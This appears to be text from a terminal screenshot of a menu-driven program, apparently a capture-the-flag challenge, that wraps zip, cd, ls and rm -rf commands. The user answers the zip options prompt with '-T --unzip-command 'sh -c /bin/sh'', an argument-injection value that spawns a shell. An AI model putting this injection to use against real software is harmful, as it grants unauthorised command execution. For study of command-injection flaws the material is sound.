 lolboi@lolboi: ~/Downloads
lolboi@lolboi: ~/Pictures/Screenshots
lolboi@lolboi: ~/Downloads
Insert name: a
Insert content: a
[+] Artifact [a] was created successfuly!
Actions:
1. Create artifact
2. List directory    (pwd; ls -la)
3. Compress artifact (zip <name>.zip <name> <options>)
4. Change directory  (cd <dirname>)
5. Clean directory   (rm -rf ./*)
6. Exit
[*] Choose action: 3
Insert <name>.zip: a
Insert <name>: a
Insert <options>: -T --unzip-command 'sh -c /bin/sh'
  adding: a (stored 0%)